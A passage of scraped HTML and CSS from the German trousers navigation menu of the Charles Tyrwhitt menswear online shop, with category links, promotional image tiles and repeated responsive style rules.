            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6707118420 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6707118420 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/"
       class="navigationLink-6707118420 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle hosen anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1135626325 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1135626325 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1135626325 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1135626325 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/?prefn1=vfit&amp;prefv1=Classic Fit"
       class="navigationLink-1135626325 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4288480225 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4288480225 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4288480225 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4288480225 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/?prefn1=vfit&amp;prefv1=Slim Fit"
       class="navigationLink-4288480225 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6656834826 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6656834826 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6656834826 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6656834826 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/?prefn1=vfit&amp;prefv1=Extra Slim Fit"
       class="navigationLink-6656834826 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Extra Slim Hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1514688586 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1514688586 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1514688586 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1514688586 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/uber-unsere-hosen.html"
       class="navigationLink-1514688586 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Uber Unsere Hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5885526084 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5885526084 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5885526084 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5885526084 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hosen/"
       class="navigationLink-5885526084 
       mls-m-top-s d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4983094743 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4983094743 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4983094743 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4983094743 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hosen/"
       class="navigationLink-4983094743 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Hosen Sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7102037140 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7102037140 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7102037140 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7102037140 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hosen/"
       class="navigationLink-7102037140 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Hosen Sale
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-3559810355 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-3559810355, .column2-3559810355 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-3559810355 {
        box-shadow: none;
        
    }
    
    .column2-3559810355 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-3559810355 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-3559810355 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-3559810355 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-3559810355 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-3559810355 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3559810355 {
            box-shadow: none;
            
        }
        
        .column2-3559810355 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3559810355 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3559810355 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3559810355 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3559810355 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-3559810355 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3559810355 {
            box-shadow: none;
            
        }
        
        .column2-3559810355 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3559810355 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3559810355 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3559810355 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3559810355 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-3559810355 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3559810355 {
            box-shadow: none;
            
        }
        
        .column2-3559810355 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-3559810355 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3559810355 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3559810355 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3559810355 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-3559810355 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-3559810355 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-5915006991 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-5915006991, .column2-5915006991 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-5915006991 {
        box-shadow: none;
        
    }
    
    .column2-5915006991 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-5915006991 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-5915006991 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-5915006991 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-5915006991 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-5915006991 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5915006991 {
            box-shadow: none;
            
        }
        
        .column2-5915006991 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5915006991 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5915006991 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5915006991 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5915006991 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-5915006991 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5915006991 {
            box-shadow: none;
            
        }
        
        .column2-5915006991 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5915006991 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5915006991 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5915006991 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5915006991 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-5915006991 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5915006991 {
            box-shadow: none;
            
        }
        
        .column2-5915006991 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-5915006991 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5915006991 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5915006991 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5915006991 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-5915006991 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-5915006991 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2091432772--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-2091432772--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2091432772 .js-read-more,
    .promo-tile-2091432772 .js-read-less {
        font-size: null;
    }

    .promo-tile-2091432772--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2091432772:hover .promo-tile-2091432772-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2091432772 .promo-tile-2091432772-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2091432772-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2091432772 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2091432772--minititle {
        min-height: auto;
    }

    .promo-tile-2091432772--title {
        min-height: auto;
    }

    .promo-tile-2091432772--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2091432772--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2091432772--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2091432772--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2091432772--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2091432772-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2091432772--minititle {
            min-height: auto;
        }

        .promo-tile-2091432772--title {
            min-height: auto;
        }

        .promo-tile-2091432772--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2091432772--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2091432772--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2091432772--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2091432772-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2091432772--minititle {
            min-height: auto;
        }

        .promo-tile-2091432772--title {
            min-height: auto;
        }

        .promo-tile-2091432772--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2091432772--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2091432772--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2091432772 .js-read-more,
        .promo-tile-2091432772 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2091432772--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2091432772--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2091432772--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2091432772-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2091432772--minititle {
            min-height: auto;
        }

        .promo-tile-2091432772--title {
            min-height: auto;
        }

        .promo-tile-2091432772--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2091432772--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2091432772--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2091432772 .js-read-more,
        .promo-tile-2091432772 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2091432772--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2091432772--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-2091432772 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hosen/freizeithosen/?cm_sp=TN-Casual-Trousers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Casual Trousers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw74d7e085/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw74d7e085/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw74d7e085/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw74d7e085/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2091432772-scaled-img--false promo-tile-2091432772--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Casual Trousers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hosen/freizeithosen/" class="promo-tile-2091432772--navLink cursor-pointer position-absolute uppercase">
                    Freizeithosen
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-5915006991 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6683024815--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-6683024815--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6683024815 .js-read-more,
    .promo-tile-6683024815 .js-read-less {
        font-size: null;
    }

    .promo-tile-6683024815--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6683024815:hover .promo-tile-6683024815-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6683024815 .promo-tile-6683024815-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6683024815-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6683024815 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6683024815--minititle {
        min-height: auto;
    }

    .promo-tile-6683024815--title {
        min-height: auto;
    }

    .promo-tile-6683024815--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6683024815--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6683024815--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6683024815--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6683024815--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6683024815-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6683024815--minititle {
            min-height: auto;
        }

        .promo-tile-6683024815--title {
            min-height: auto;
        }

        .promo-tile-6683024815--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6683024815--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6683024815--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6683024815--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6683024815-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6683024815--minititle {
            min-height: auto;
        }

        .promo-tile-6683024815--title {
            min-height: auto;
        }

        .promo-tile-6683024815--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6683024815--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6683024815--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6683024815 .js-read-more,
        .promo-tile-6683024815 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6683024815--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6683024815--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6683024815--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6683024815-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6683024815--minititle {
            min-height: auto;
        }

        .promo-tile-6683024815--title {
            min-height: auto;
        }

        .promo-tile-6683024815--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6683024815--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6683024815--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6683024815 .js-read-more,
        .promo-tile-6683024815 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6683024815--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6683024815--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-6683024815 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hosen/absolute-elegant/?cm_sp=TN-trousers-smart-trousers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="casual trousers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6683024815-scaled-img--false promo-tile-6683024815--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="casual trousers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hosen/absolute-elegant/" class="promo-tile-6683024815--navLink cursor-pointer position-absolute uppercase ">
                    Elegante Hosen
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-3559810355 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1094047980--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-1094047980--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1094047980 .js-read-more,
    .promo-tile-1094047980 .js-read-less {
        font-size: null;
    }

    .promo-tile-1094047980--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1094047980:hover .promo-tile-1094047980-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1094047980 .promo-tile-1094047980-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1094047980-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1094047980 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1094047980--minititle {
        min-height: auto;
    }

    .promo-tile-1094047980--title {
        min-height: auto;
    }

    .promo-tile-1094047980--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1094047980--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1094047980--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1094047980--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1094047980--navLink {
        inset: auto 0 0 50%;
